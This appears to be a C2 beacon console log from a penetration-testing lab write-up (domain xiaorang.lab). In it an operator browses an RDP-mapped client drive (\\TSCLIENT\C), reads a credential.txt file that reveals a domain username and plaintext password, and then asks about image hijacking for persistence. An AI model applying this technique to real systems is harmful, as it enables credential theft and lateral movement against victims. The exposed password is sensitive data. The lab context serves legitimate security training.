 [03/07 19:22:40] beacon> shell dir \\TSCLIENT\C
[03/07 19:22:40] [*] Tasked beacon to run: dir \\TSCLIENT\C
[03/07 19:22:40] [+] host called home, sent: 47 bytes
[03/07 19:22:42] [+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12  10:34                71 credential.txt
2022/05/12  17:04    <DIR>          PerfLogs
2022/07/11  12:53    <DIR>          Program Files
2022/05/18  11:30    <DIR>          Program Files (x86)
2022/07/11  12:47    <DIR>          Users
2022/07/11  12:45    <DIR>          Windows
1 个文件             71 字节
5 个目录 30,002,716,672 可用字节
[03/07 19:22:59] beacon> shell type \\TSCLIENT\C\credential.txt
[03/07 19:22:59] [*] Tasked beacon to run: type \\TSCLIENT\C\credential.txt
[03/07 19:22:59] [+] host called home, sent: 63 bytes
[03/07 19:22:59] [+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?